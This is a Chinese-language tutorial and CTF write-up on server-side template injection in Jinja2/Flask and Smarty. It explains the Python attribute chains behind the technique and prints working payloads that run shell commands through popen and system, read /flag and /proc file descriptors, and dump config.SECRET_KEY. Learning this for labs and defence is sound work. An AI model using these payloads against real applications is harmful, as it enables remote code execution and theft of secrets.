文章目录

一、初识SSTI

1、什么是SSTI?

SSTI就是服务器端模板注入(Server-Side Template Injection),实际上也是一种注入漏洞。

可能SSTI对大家而言不是很熟悉,但是相信大家很熟悉SQL注入。实际上这两者的思路都是相同的,因此可以类比来分析。

2、引发SSTI的真正原因

render_template渲染函数的问题

渲染函数在渲染的时候,往往对用户输入的变量不做渲染。

也就是说例如:

{{}}

在Jinja2中作为变量包裹标识符,Jinja2在渲染的时候会把

{{}}

包裹的内容当做变量解析替换。比如

{{1+1}}

会被解析成

2

。如此一来就可以实现如同sql注入一样的注入漏洞。



二、判断SSTI类型

上面提到网站模板引擎有jinja2、tornado、smarty、twig等等,那么如何判断遇到的是哪种类型?

广为流传的就是这张图了,根据处理返回值的不同来进行判别。(注意括号的数量等)

三、常用类

先举几个基础的例子方便理解:

1、class

__class__用来查看变量所属的类

,格式为

变量.__class__

>>>''.__class__

<class'str'>>>>().__class__

<class'tuple'>>>>{}.__class__

<class'dict'>>>>[].__class__

<class'list'>

2、bases

__bases__用来查看类的基类

,注意是类的基类,所以格式为

变量.__class__.__bases__

>>>''.__class__.__bases__

(<class'object'>,)>>>().__class__.__bases__

(<class'object'>,)>>>{}.__class__.__bases__

(<class'object'>,)>>>[].__class__.__bases__

(<class'object'>,)

同时也能加上数组,比如

变量.__class__.__bases__[0]

来获得第一个基类。

值得一提的是还有个类是

__mro__

,它会显示类和基类,这是它和

__bases__

的不同。

>>>''.__class__.__mro__

(<class'str'>,<class'object'>)



3、subclasses()

__subclasses__()查看当前类的子类

,格式

变量.__class__.__bases__[0].__subclasses__()

这个类也可以加数组来查看指定的索引值,例如

变量.__class__.__bases__[0].__subclasses__()[1]

>>>''.__class__.__bases__[0].__subclasses__()[0]<class'type'>

这个时候就可以开始利用类里面的方法了。

示例:

变量.__class__.__bases__[0].__subclasses__()[138].__init__.__globals__

,init初始化类,然后globals全局来查找所有的方法及变量及参数。

由此我们可以看到各种各样的参数方法函数,去找一个可利用的function来执行,比如popen的话,就可以这样利用:

''.__class__.__bases__[0].__subclasses__()[138].__init__.__globals__['popen']('dir').read()

大概是这么个原理,但这样说来还是不知道怎么利用,来看几道题就能更深刻理解了。

4、类的知识总结(转载)

__class__ 类的一个内置属性,表示实例对象的类。

__base__ 类型对象的直接基类

__bases__ 类型对象的全部基类,以元组形式,类型的实例通常没有属性 __bases__

__mro__ 此属性是由类组成的元组,在方法解析期间会基于它来查找基类。

__subclasses__() 返回这个类的子类集合,Each classkeeps a list of weak references to its immediate subclasses. This method returns a list of all those references still alive. The listisin definition order.

__init__ 初始化类,返回的类型是function

__globals__ 使用方式是 函数名.__globals__获取function所处空间下可使用的module、方法以及所有变量。

__dic__ 类的静态函数、类函数、普通函数、全局变量以及一些内置的属性都是放在类的__dict__里

__getattribute__() 实例、类、函数都具有的__getattribute__魔术方法。事实上,在实例化的对象进行.操作的时候(形如:a.xxx/a.xxx()),都会自动去调用__getattribute__方法。因此我们同样可以直接通过这个方法来获取到实例、类、函数的属性。

__getitem__() 调用字典中的键值,其实就是调用这个魔术方法,比如a['b'],就是a.__getitem__('b')

__builtins__ 内建名称空间,内建名称空间有许多名字到对象之间映射,而这些名字其实就是内建函数的名称,对象就是这些内建函数本身。即里面有很多常用的函数。__builtins__与__builtin__的区别就不放了,百度都有。

__import__ 动态加载类和函数,也就是导入模块,经常用于导入os模块,__import__('os').popen('ls').read()]

__str__() 返回描写这个对象的字符串,可以理解成就是打印出来。

url_for flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app。

get_flashed_messages flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app。

lipsum flask的一个方法,可以用于得到__builtins__,而且lipsum.__globals__含有os模块:{{lipsum.__globals__['os'].popen('ls').read()}}

current_app 应用上下文,一个全局变量。

request 可以用于获取字符串来绕过,包括下面这些,引用一下羽师傅的。此外,同样可以获取open函数:request.__init__.__globals__['__builtins__'].open('/proc\self\fd/3').read()

request.args.x1 get传参

request.values.x1 所有参数

request.cookies cookies参数

request.headers 请求头参数

request.form.x1 post传参 (Content-Type:applicaation/x-www-form-urlencoded或multipart/form-data)

request.data post传参 (Content-Type:a/b)

request.json post传json (Content-Type: application/json)

config 当前application的所有配置。此外,也可以这样{{ config.__class__.__init__.__globals__['os'].popen('ls').read()}}

g {{g}}得到<flask.g of 'flask_ssti'>

5、常见过滤器(转载)

常用的过滤器

int():将值转换为int类型;

float():将值转换为float类型;

lower():将字符串转换为小写;

upper():将字符串转换为大写;

title():把值中的每个单词的首字母都转成大写;

capitalize():把变量值的首字母转成大写,其余字母转小写;

trim():截取字符串前面和后面的空白字符;

wordcount():计算一个长字符串中单词的个数;

reverse():字符串反转;

replace(value,old,new): 替换将old替换为new的字符串;

truncate(value,length=255,killwords=False):截取length长度的字符串;

striptags():删除字符串中所有的HTML标签,如果出现多个空格,将替换成一个空格;

escape()或e:转义字符,会将<、>等符号转义成HTML中的符号。显例:content|escape或content|e。

safe(): 禁用HTML转义,如果开启了全局转义,那么safe过滤器会将变量关掉转义。示例: {{'<em>hello</em>'|safe}};

list():将变量列成列表;

string():将变量转换成字符串;

join():将一个序列中的参数值拼接成字符串。示例看上面payload;

abs():返回一个数值的绝对值;

first():返回一个序列的第一个元素;

last():返回一个序列的最后一个元素;

format(value,arags,*kwargs):格式化字符串。比如:{{"%s"-"%s"|format('Hello?',"Foo!")}}将输出:Helloo? - Foo!

length():返回一个序列或者字典的长度;

sum():返回列表内数值的和;

sort():返回排序后的列表;

default(value,default_value,boolean=false):如果当前变量没有值,则会使用参数中的值来代替。示例:name|default('xiaotuo')----如果name不存在,则会使用xiaotuo来替代。boolean=False默认是在只有这个变量为undefined的时候才会使用default中的值,如果想使用python的形式判断是否为false,则可以传递boolean=true。也可以使用or来替换。

length()返回字符串的长度,别名是count

四、CTF例题







[BJDCTF]The mystery of ip

进来题目长这样,一看与ip有关,就可以想到可能与

X-Forwarded-For

或者

client-ip

有关了,不多说,上bp。

果然这里的IP是可控的,这道题比较有意思就在于:用

{7*7}

来判断一下发现这里居然是个SSTI注入。



尝试一下系统命令:

{system('ls')}

,发现是可以使用的。



尝试直接

{system('cat /flag')}

发现是没有waf的

注:感兴趣的话可以自己去判断下这是什么模板引擎。这道题是Smarty的。



[Bugku]Simple_SSTI_1

进来查看源码,题目是这样的:

SECRET_KEY是什么?

SECRET_KEY其实就是一个加密盐,用在django和flask的session、cookies等加密中。

所以payload为

?flag={{config.SECRET_KEY}}

为什么是config.SECRET_KEY?

因为一般定义SECRET_KEY的config.py的源码是这样的:

classConfig(object):

SECRET_KEY ="EjpNVSNQTyGi1VvWECj9TvC/+kq3oujee2kTfQUs8yCM6xX9Yjq52v54g+HVoknA"

所以当你要引用config的属性时是不是就应该用

.

来引用啦?

[Bugku]Simple_SSTI_2

进来还是提示要传入

?flag=

那就来看一下



/?flag={{config}}

,看到如下内容。



没什么有用的,既然如此就用ls来查看一下有哪些文件:

/?flag={{config.__class__.__init__.__globals__[%27os%27].popen(%27ls%27).read()}}



直接

cat flag

完事:

/?flag={{config.__class__.__init__.__globals__[%27os%27].popen(%27cat%20flag%27).read()}}

参考链接:

https://blog.csdn.net/weixin_51353029/article/details/111503731

https://blog.csdn.net/zz_Caleb/article/details/96480967

https://blog.csdn.net/xiaolong22333/article/details/114228433?spm=1001.2014.3001.5501

https://blog.csdn.net/rfrder/article/details/113866139

版权归原作者 L1am0ur 所有, 如有侵权,请联系我们删除。